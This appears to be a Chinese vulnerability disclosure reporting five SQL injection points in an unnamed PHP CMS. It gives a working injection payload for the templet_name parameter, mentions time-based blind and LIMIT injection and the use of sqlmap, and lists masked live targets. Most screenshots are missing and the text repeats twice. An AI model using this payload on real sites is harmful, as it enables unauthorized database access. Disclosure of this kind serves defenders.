入口文件index.php
包含init.inc.php文件
包含/modules/ads/ads.php文件
其中可看到
上面一部分为反序列化问题,下一章节应用(反序列化注入)
我们其中的$post_submit_action 即为前面的submit_post post方式获取
所以第一处:
该类系统GPC off,直接注入
利用方式
https://x.x.x.x/index.php
submit_post=db_templet_search&templet_name=a%' or 12=12#
第二处:
第三处:
第四处:
第四处为limit注入
第五处:
该处注入不回显,可延时注入,
漏洞证明:
以第一处为例


直接采用sqlmap注入



案例如下
**.**.**.**//index.php
**.**.**.**/index.php
**.**.**.**//index.php
**.**.**.**/index.php
**.**.**.**//index.php
**.**.**.**/index.php
**.**.**.**/index.php
入口文件index.php
包含init.inc.php文件
包含/modules/ads/ads.php文件
其中可看到
上面一部分为反序列化问题,下一章节应用(反序列化注入)
我们其中的$post_submit_action 即为前面的submit_post post方式获取
所以第一处:
该类系统GPC off,直接注入
利用方式
https://x.x.x.x/index.php
submit_post=db_templet_search&templet_name=a%' or 12=12#
第二处:
第三处:
第四处:
第四处为limit注入
第五处:
该处注入不回显,可延时注入,
漏洞证明:
以第一处为例


直接采用sqlmap注入



案例如下
**.**.**.**//index.php
**.**.**.**/index.php
**.**.**.**//index.php
**.**.**.**/index.php
**.**.**.**//index.php
**.**.**.**/index.php
**.**.**.**/index.php







